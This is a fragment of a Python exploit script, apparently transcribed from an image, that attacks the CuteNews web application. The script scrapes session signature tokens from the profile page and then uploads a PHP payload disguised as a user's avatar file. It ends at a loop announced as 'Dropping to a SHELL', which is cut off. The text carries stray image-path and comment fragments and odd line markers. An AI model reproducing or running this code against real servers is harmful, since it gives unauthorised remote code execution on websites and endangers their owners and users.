 sys.exit()$
def send_payload(payload):$
global ip$
token = sess.get(f"{ip}/CuteNews/index.php?mod=main&opt=personal").text$
signature_key = re.search('signature_key" value="(.*?)"', token).group(1)$
signature_dsi = re.search('signature_dsi" value="(.*?)"', token).group(1)$
logged_user = re.search('disabled="disabled" value="(.*?)"', token).group(1)$
print (f"signature_key: {signature_key}")$
print (f"signature_dsi: {signature_dsi}")$
print (f"logged in user: {logged_user}")$
$
files = {$
"mod" : (None, "main"),$
"opt" : (None, "personal"),$
"__signature_key" : (None, f"{signature_key}"),$
"__signature_dsi" : (None, f"{signature_dsi}"),$
"editpassword" : (None, ""),$
"confirmpassword" : (None, ""),$
"editnickname" : (None, logged_user),$
after cretaing user upload the payload
"avatar_file" : (f"{logged_user}.php", payload),$
"more[site]" : (None, ""),$
"more[about]" : (None, "")$
}$
payload_send = sess.post(f"{ip}/CuteNews/index.php", files = files).text$
print("============================\nDropping to a SHELL\n============================")$
while True:$